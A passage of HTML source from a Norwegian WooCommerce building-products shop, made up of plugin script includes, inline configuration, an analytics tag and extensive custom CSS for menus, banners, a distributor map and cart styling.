    wcpt_persist_params.push('post_type', 's', 'term', 'taxonomy');    
  </script>
    <script>
    if( typeof wcpt_persist_params === 'undefined' ){
      var wcpt_persist_params = [];
    }
    wcpt_persist_params = wcpt_persist_params.concat(["min_price","max_price","rating_filter"]);
  </script>
    <script>
    if( typeof wcpt_persist_params === 'undefined' ){
      var wcpt_persist_params = [];
    }
    wcpt_persist_params.push('lang');
  </script>
    <script>
    if( typeof wcpt_persist_params === 'undefined' ){
      var wcpt_persist_params = [];
    }
    wcpt_persist_params.push('search_id');
  </script>
  <script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jquery-2.x-git.min.js?ver=2.x" id="jquery-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.1" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;ver=6.9" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":true,"ajaxurl":"https:\/\/eliteprodukter.no\/wp-admin\/admin-ajax.php","nonce":"b535ef737e","preview":false,"postId":6211,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.4" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Handlekurv","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Beklager, ingen produkter samsvarer med valget. Fors\u00f8k \u00e5 velge en annen kombinasjon.","i18n_make_a_selection_text":"Foreta produktvalg f\u00f8r du legger dette produktet i handlekurven din.","i18n_unavailable_text":"Beklager, dette produktet er ikke tilgjengelig. Vennligst velg en annen kombinasjon.","i18n_reset_alert_text":"Valget ditt har blitt tilbakestilt. Velg noen produktalternativer f\u00f8r du legger dette produktet i handlekurven."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce-category-accordion/assets/js/trwca-script.min.js?ver=1.0" id="trwca_script-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Vis passord","i18n_password_hide":"Skjul passord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://eliteprodukter.no/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://eliteprodukter.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eliteprodukter.no/wp-json/wp/v2/pages/6211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eliteprodukter.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://eliteprodukter.no/?p=6211' />
<meta name="generator" content="WPML ver:4.8.5 stt:38;" />
<!-- HFCM by 99 Robots - Snippet # 1: Global Site Tag -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66824206-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-66824206-1');
</script>
<!-- /end HFCM by 99 Robots -->
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '62c2deab83';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://eliteprodukter.no/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script>
 var system_folder = 'https://eliteprodukter.no/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://eliteprodukter.no/wp-content/themes/theme51311',
	 PARENT_URL = 'https://eliteprodukter.no/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme51311'</script><meta name="format-detection" content="telephone=no" />
<style type='text/css'>
.header { background-color:transparent }
.woocommerce .cart-empty.woocommerce-info {
display: none;
}
.wcpt-1570108315,
.wcpt-1570112300,
.page-id-14 .wpcf7 {
margin: 35px 0;
}
.wcpt-1570184418,
.wcpt-1570142548,
.wcpt-1570114158,
.wcpt-1570162581,
.wcpt-1570160575,
.wcpt-1570172772,
.wcpt-1570118122,
.wcpt-1570122992,
.wcpt-1570156636,
.wcpt-1570141002,
.wcpt-1570146382,
.wcpt-1570194933 {
    border-bottom: 1px solid #ddd !important;
    padding-bottom: 10px;
    margin-bottom: 15px !important;
}
.wcpt-1570108315 a,
.wcpt-1570162581 a,
.wcpt-1570160575 a,
.wcpt-1570146382 a,
.wcpt-1570172772 a,
.wcpt-1570112300 a,
.wcpt-1570142548 a,
.wcpt-1570156636 a,
.wcpt-1570118122 a,
.wcpt-1570122992 a,
.wcpt-1570184418 a,
.wcpt-1570141002 a,
.wcpt-1570114158 a,
.wcpt-1570194933 a {
color: #222222 !important;
}
.wcpt-1570184436,
.wcpt-1570108333,
.wcpt-1570162599,
.wcpt-1570160593,
.wcpt-1570172790,
.wcpt-1570112318,
.wcpt-1570142566,
.wcpt-1570118140,
.wcpt-1570146400,
.wcpt-1570123010,
.wcpt-1570156654,
.wcpt-1570141020,
.wcpt-1570114176,
.wcpt-1570194951 {
text-align: right;
}
.wcpt-1570184420 p,
.wcpt-1570108317 p,
.wcpt-1570162583 p,
.wcpt-1570146384 p,
.wcpt-1570160577 p,
.wcpt-1570172774 p,
.wcpt-1570112302 p,
.wcpt-1570142550 p,
.wcpt-1570118124 p,
.wcpt-1570122994 p,
.wcpt-1570141004 p,
.wcpt-1570114160 p,
.wcpt-1570194935 p {
   color: #787878;
}
.wcpt-cart-widget {
    width: 520px;
}
.nav__primary .sf-menu > li > a {
padding: 26px 29px;
}
.wpmenucart-contents {
color: greenyellow !important;
}
.rc-restricted-content-message {
width: 96%;
padding: 4% 2%;
text-align: center;
color: #fff;
text-transform: uppercase;
background: #333333;
font: normal 20px/25px Fjalla One;
display: block;
}
.search .post_wrapper {
    width: 48%;
    display: inline-block;
    vertical-align: bottom;
    margin-right: 1%;
}
@media only screen and (max-width: 767px) {
#woocommerce_widget_cart-2.cart-holder,
.wcpt-cart-widget,
.cart-holder h3:after,
.widget_shopping_cart_content {
display:none !important;
}
.search .post_wrapper {
    width: 99%;
    display: block;
    margin: 0 auto;

}
.woocommerce-MyAccount-navigation {
    float: none !important;
    width: 90% !important;
}
.woocommerce-account .woocommerce-MyAccount-content {
float: none !important;
width: 90% !important;
margin-top: 25px !important;
}
.xoo-wsc-subtotal .woocommerce-Price-amount {
    display: block !important;
margin: 15px 0;
}
.xoo-wsc-sum-col {
    width: 45%;
}
.xoo-wsc-sum-col a {
line-height: 1.1;
}
}
@media only screen and (min-width: 768px) {
.xoo-wsc-modal {display: none;}
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			
<style type='text/css'>
h1 { font: normal 30px/35px Fjalla One;  color:#333333; }
h2 { font: normal 22px/22px Fjalla One;  color:#333333; }
h3 { font: normal 16px/20px Fjalla One;  color:#333333; }
h4 { font: normal 14px/18px Fjalla One;  color:#333333; }
h5 { font: normal 12px/18px Fjalla One;  color:#333333; }
h6 { font: normal 12px/18px Fjalla One;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 40px/48px Fjalla One;  color:#3eb64c; }
.sf-menu > li > a { font: normal 18px/20px Fjalla One;  color:#ffffff; }
.nav.footer-nav a { font: normal 16px/20px Fjalla One;  color:#ffffff; }
</style>
		<style type="text/css" id="wp-custom-css">
			.section-divider-garanti {margin-top:35px !important;}
h2.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-brosjyre {
    display: none;
}
.nocomments, #respond {display: none !important;}
.post-author, .post_author {display:none; !important}
.addonify-qvm-button {display:none !important;}
body {
    overflow-x: hidden;
}
body #motopress-main.main-holder .content-holder div.product div.images img {
border: 1px solid #dcdcdc;
}
body #motopress-main.main-holder .content-holder div.product .summary {float:left}
body.page-template-page-roof-tile .wsubcategs{
    display: flex;
    flex-wrap: wrap;
}
body #motopress-main.main-holder .content-holder .front-page-banner.takstein
 {
    line-height: 1;
    white-space: normal;
	 margin-bottom: 20px;}
.page-id-2908 a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    text-align: center;
}
.page-id-2908 a.woocommerce-LoopProduct-link.woocommerce-loop-product__link h2 
 {
    padding-top: 25px;
}
#vmpl-custom-text-id h2 a, #vmpl-custom-text-id h2 a:hover {
color: #333333 !important;
}
body.xoo-wsc-cart-active, html.xoo-wsc-cart-active {
    overflow: auto !important;overflow-x: hidden !important;
}
#wpforms-form-8200 {
	padding-right: 25px;
}
.dynamic-login a {font-weight: bold;}
.dynamic-login {font-size: 16px;}
.sl-days {display:none !important;}
#finnfoam-custom-box .motopress-cta-content-text {
	margin-bottom: 25px;
}
#finnfoam-custom-box h2, #finnfoam-custom-box h4 {
	margin-bottom: 10px;
	color: #fff;
}
body #motopress-main.main-holder .full-top-shop:before {
	background: #184ba1;
	border-bottom: 3px solid #184ba1;}
body #motopress-main.main-holder .shop-nav a{
	color:white;
}
.camera_caption.fadeIn div {
   background: #0000003d !important;
}
.header .search-form__h .navbar-form .search-form_is {
	border: 1px solid #184ba1!important;
	background: url(https://eliteprodukter.no/wp-content/themes/theme51311/images/search.png) no-repeat center center #184ba1 !important; 
}
.header .search-form__h .navbar-form .search-form_is:hover {
	background: url(https://eliteprodukter.no/wp-content/themes/theme51311/images/search.png) no-repeat center center #184ba1 !important; 
}
div#woocommerce_widget_cart-2 > h3:hover {
	color:white !important;
}
.full-top-nav:before {
	background: #333333;
}
ul.wsubcategs li {
   width: auto !important;
}
.nav__primary .sf-menu > li > a:after{
	background: #184ba1;
}
.nav__primary .sf-menu ul {
	background: #184ba1;
}
.sf-menu > li > a {font-size: 17px !important;}
.nav__primary .sf-menu ul > li > a:hover {
	color: white;
}
/* wcpt-form change color*/
.wcpt-table .wcpt-row.wcpt-even {
    background: rgba(0, 0, 0, .17);
}
/* Klikk form */
.klikk-breadcrumbs{
	margin: 50px 0;
}
.klikk-breadcrumbs ul.breadcrumb {
    background: #eaecea;
    border-radius: 0;
    padding: 12px 14px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto';
    text-shadow: none;
    color: #39a9a4;
}
div.wpforms-container-full .wpforms-form .wpforms-submit-container .customButtonProduct{
	color: #fff;
	background: #184ba1;
}
.price .button{
	width:100%;
	display: block;
	cursor: pointer;
	font-size:20px;
	border-radius:5px;
	color:#fff;
	padding:10px 10px;
	background: #184ba1;
}
div.wpforms-container-full .wpforms-form .customFieldNameProduct input[type=text]{
	border: 0px;
	padding: 0px;
	font: normal 22px / 22px Fjalla One;
    color: #333333;
}
/* end */
/*banner*/
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 h3 {
	color:white;
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 a{
	color:white;
}
.slider .widget-box-home .banner-widget-text .wrapper-banner01 .banner-text01 a:hover {
    color: white;
}
.slider .widget-box-home .banner-widget-text,
.slider .widget-box-home .banner-widget {
	float: none;
}
.wrapper-banner02 a{
	color:white!important ;
}
.wrapper-banner02 h2{
	color:white!important ;
}
.wrapper-banner02 p{
	color:white !important ;
}
.wrapper-banner02 h3{
	color:white !important ;
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div h2{
	color:white ;
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div h3 {
	color:white ;
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div p {
	color:white ;
}
.slider .slider-box .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent {
    background: white;
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div a {
	background: #184ba1;
}
.slider .slider-box .camera_wrap .camera_target_content .cameraContents .cameraContent .camera_caption > div a:hover {
	background: #184ba1;
}
.home_categories .home_categories_wrap_inner h2 {
    background: #184ba1;
}
/*product-line*/
.banner .banner_wrap_inner a.banner01 {
	background: #184ba1;
}
body #motopress-main.main-holder .content-holder ul.products li.product >a .price {
	color:#184ba1;
}
body #motopress-main.main-holder .content-holder ul.products li.product >a .price:hover .amount {
	color:#184ba1;
}
.featured_products .featured_products_wrap_inner h2 {border-bottom: 4px solid #184ba1;}
body #motopress-main.main-holder a.button, body #motopress-main.main-holder button.button, body #motopress-main.main-holder input.button, body #motopress-main.main-holder #respond input#submit, body #motopress-main.main-holder #content input.button, body #motopress-main.main-holder input[type="submit"], body #motopress-main.main-holder input[type="reset"], body #motopress-main.main-holder .button-alt {
	background: #184ba1;
}
body #motopress-main.main-holder a.button:hover, body #motopress-main.main-holder a.button:focus, body #motopress-main.main-holder button.button:hover, body #motopress-main.main-holder button.button:focus, body #motopress-main.main-holder input.button:hover, body #motopress-main.main-holder input.button:focus, body #motopress-main.main-holder #respond input#submit:hover, body #motopress-main.main-holder #respond input#submit:focus, body #motopress-main.main-holder #content input.button:hover, body #motopress-main.main-holder #content input.button:focus, body #motopress-main.main-holder input[type="submit"]:hover, body #motopress-main.main-holder input[type="submit"]:focus, body #motopress-main.main-holder input[type="reset"]:hover, body #motopress-main.main-holder input[type="reset"]:focus, body #motopress-main.main-holder .button-alt:hover, body #motopress-main.main-holder .button-alt:focus {
background: #184ba1;
}
.featured_products_red .featured_products_red_wrap_inner h2 {
	border-bottom: 4px solid #184ba1;
}
.featured_products_red .featured_products_red_wrap_inner h2 {
	color:#184ba1;
}
/*footer*/
footer.footer .footer-navigation:before {
	background: #184ba1;
}
nav.footer-nav .menu li.current-menu-item a, nav.footer-nav .menu li a:hover {
    color: white;
}
footer.footer {
	background: #184ba1;
}
.header .header-phone p {
	color: #184ba1!important;
}
.woocommerce-loop-product__title > h2{
	color: black !important;
}
span.price {
    margin-top: 20px;
}
div#post-1983 ul {
    margin: 20px 25px;
}

div#post-1983 ul li {
    margin: 30px 0px;
}

div#post-1983 ul li p {
    font: normal 14px/18px Fjalla One;
    color: #333333;
}

/*.woocommerce-notices-wrapper {
    display: none;
}*/

span.stock {
    visibility: hidden;
}

div#post-1983 ul li h4 {
    margin: 20px 0px;
}

div#post-1983 ul li h4 p {
    margin: 20px 0px;
}
.page-id-4111 input.wpcf7-form-control.wpcf7-submit {
display: block;
margin: 0 auto;
}
.page-id-4111 .wpcf7-form p.field {
    margin-left: 0px;
    margin-right: 20px;
}
#wpcf7-f4110-p4111-o3 {
    padding-top: 30px;
}
 #motopress-main.main-holder .content-holder ul.products li.product .add_to_cart_button {
    float: none;
    width: 87%;
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width:767px){
	body #motopress-main.main-holder .content-holder .products ul li.product, body #motopress-main.main-holder .content-holder ul.products li.product {
		width: 99% !important;
		margin 0 auto !important;

	}
	body #motopress-main.main-holder .content-holder .products ul li.product a .elit_wrapper img, body #motopress-main.main-holder .content-holder ul.products li.product a .elit_wrapper img {    height: auto !important; }

body #motopress-main.main-holder .content-holder .products ul li.product a .elit_wrapper, body #motopress-main.main-holder .content-holder ul.products li.product a .elit_wrapper {  width: 100% !important; }

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {font-size:16px;}
	[class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: left;

  }
}
@media (max-width:979px){
.span3 {
   width: 100%;
}
}
/* Common styles */
.logo_tagline {
    display: none;
}
body.xoo-wsc-cart-active {
    overflow: visible!important;
}
/* Menu styles */
.select-menu {
    height: 40px;
}
.select-menu option:first-child,
.select-menu option:nth-child(2) {
    display: none;
}
.home-menu-item-mobile {
    display: none;
}
@media only screen and (max-width: 767px) {
    .row .full-top-nav:before {
        background: #184ba1;
    }
    .full-top-nav {
        padding: 20px 0;
    }
    .home-menu-item-mobile {
        display: block;
    }
}
@media only screen and (min-width: 981px) {
    .hide-on-desktop {
        display: none !important;
    }
}
/* Distributors page */
.distributors-page-heading {
    color: #aaa;
    margin-bottom: 35px;
    text-transform: uppercase;
}
.map-block {
    position: relative;
    width: 360px;
    background: no-repeat center/100% url(/wp-content/uploads/2023/03/Norgeskart_imagelarge2.jpg);
}
/* The container */
.checkbox-container {
    display: block;
    position: absolute;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
/* Hide the browser's default radio button */
.checkbox-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
/* Create a custom radio button */
.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 15px;
    width: 15px;
    background-color: orange;
    border-radius: 50%;
}
.checkmark:after {
    content: "";
    display: block;
    position: absolute;
    top: 4px;
    left: 4px;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: white;
}
.checkbox-container input:checked ~ .checkmark:after {
    display: none;
}
.magnor-btn {
    top: 74%;
    left: 31%;
}
.arendal-btn {
    top: 83%;
    left: 13%;
}
.bergen-btn {
    top: 70%;
    left: 4%;
}
.oslo-btn {
    top: 76%;
    left: 22%;
}
.torp-btn {
    left: 25%;
    bottom: 18%;

}
.oslo-2-btn {
    top: 76%;
    left: 26%;
}
.kopervik-btn {
    top: 75%;
    left: 3%;
}
.distributor-page-container {
    display: flex;
	min-height: 500px;
}
.info-block {
    display: flex;
    flex-direction: column;
    width:50%;
    padding: 35px;
    background-color: #f1f1f1;
    margin-left: 20px;
    border: 1px solid #aaa;
    color: #121212;
}
.info-block span,
.info-block a {
    font-size: 16px;
    line-height: 22px;
}
.company-name {
    font-weight: bold;
}
.address-block,
.contacts-block {
    display: flex;
    flex-direction: column;
}
.info-heading {
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.info-block a {
    font-weight: bold;
    text-decoration: none;
}
.info-block a:hover {
    text-decoration: underline;
}
.company-image {
    width: 100%;
    height: 70%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100%;
    margin: 15px 0;
    transition: .2s ease;
}
.torp-pic {
    background-image: url(/wp-content/uploads/2023/03/torp.jpg);
}
.eliteprodukter-pic {
    background-image: url(/wp-content/themes/theme51311/images/eliteprodukter.jpg);
}
.grundesbyggshop-pic {
    background-image: url(/wp-content/themes/theme51311/images/grundes_byggshop.jpg);
}
.takogventilasjon-pic {
    background-image: url(/wp-content/themes/theme51311/images/tak_og_ventilasjon.jpg);
}
.bygnes-bygg-pic {
    background-image: url(/wp-content/themes/theme51311/images/bygnes_bygg.jpg);
}
.oslo-bygg-teknik-pic {
	background-image: url(/wp-content/themes/theme51311/images/oslo_bygg_teknik.png);
}
@media (max-width: 1199px) {
    .magnor-btn {
        top: 74%;
    }
    .oslo-btn {
        left: 23%;
    }
    .oslo-2-btn {
    left: 27%;
}
    .arendal-btn {
    top: 85%;
    left: 14%;
    }
    .kopervik-btn {
    top: 76%;
    left:3%;
}
.bergen-btn {
    top: 71%;
}
}
@media (max-width: 979px) {
    .distributor-page-container {
        flex-direction: column;
        align-items: center;
    }
    .map-block {
        width: 100%;
			height: 500px;
    }
.info-block {
    width: 82%;
    padding: 25px;
    margin: 0 auto;
    display: block;
}
    .info-block span, .info-block a {
        font-size: 13px;
        line-height: 18px;
    }
    .company-image {
        height: 150px;
    }
}
@media (min-width: 601px) and (max-width: 979px) {
    .info-block {
        flex-direction: row;
        align-items: flex-start;
    }
    .info-block > div {
        margin: 0 5px;
    }
}
.distributor-separator {
    border-top: 1px solid #aaa;
}
.distributor-footer .wp-block-column:not(:last-child) {
    border-right: 1px solid #aaa;
}
/* Cart page styles */
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table>tbody>tr>.additional-product-td {
    text-align: left;
}
.additional-product-td .additional-product-checkbox {
    margin-top: -2px;
}
.additional-product-td label {
    display: inline;
}
.calculate-shipping-question-mark {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    left: -30px;
    width: 20px;
    height: 20px;
    border: 2px solid black;
    border-radius: 50%;
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
}
.cart_totals {
    position: relative;
}
.calculate-shipping-tooltip {
    display: none;
    position: absolute;
    top: 0;
    padding: 30px;
    border: 5px solid #184ba1;
    border-radius: 25%;
    background: #fff;
}
.calculate-shipping-tooltip:after {
    content: '';
    position: absolute;
    bottom: -30px;
    left: 110px;
    width: 50px;
    height: 50px;
    background: #fff;
    transform: rotate(45deg) skew(-20deg, -20deg);
    border-bottom: 5px solid #184ba1;
    border-right: 5px solid #184ba1;
}
.calculate-shipping-tooltip .close {
    padding: 2px;
    border: 2px solid #000;
    outline: 0;
    opacity: 0.5;
}
.calculate-shipping-tooltip .close:hover,
.calculate-shipping-tooltip .close:focus {
    opacity: 1;
}
.calculate-shipping-tooltip p,
.calculate-shipping-tooltip ol {
    font-weight: 700;
}
.calculate-shipping-tooltip ol {
    margin-left: 0;
    list-style-type: none;
